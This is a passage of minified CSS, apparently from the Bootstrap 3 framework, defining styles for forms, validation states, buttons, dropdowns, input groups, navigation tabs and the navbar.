rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date],input[type=time],input[type=datetime-local],input[type=month]{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px \9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.form-group-sm .form-control{height:30px;line-height:30px}select[multiple].form-group-sm .form-control,textarea.form-group-sm .form-control{height:auto}.form-group-sm .form-control-static{height:30px;padding:5px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.form-group-lg .form-control{height:46px;line-height:46px}select[multiple].form-group-lg .form-control,textarea.form-group-lg .form-control{height:auto}.form-group-lg .form-control-static{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.33px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.active,.btn-default.focus,.btn-default:active,.btn-default:focus,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.active,.btn-primary.focus,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.active,.btn-success.focus,.btn-success:active,.btn-success:focus,.btn-success:hover,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.active,.btn-info.focus,.btn-info:active,.btn-info:focus,.btn-info:hover,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.active,.btn-warning.focus,.btn-warning:active,.btn-warning:focus,.btn-warning:hover,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.active,.btn-danger.focus,.btn-danger:active,.btn-danger:focus,.btn-danger:hover,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none;visibility:hidden}.collapse.in{display:block;visibility:visible}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none;visibility:hidden}.tab-content>.active{display:block;visibility:visible}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important;visibility:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media 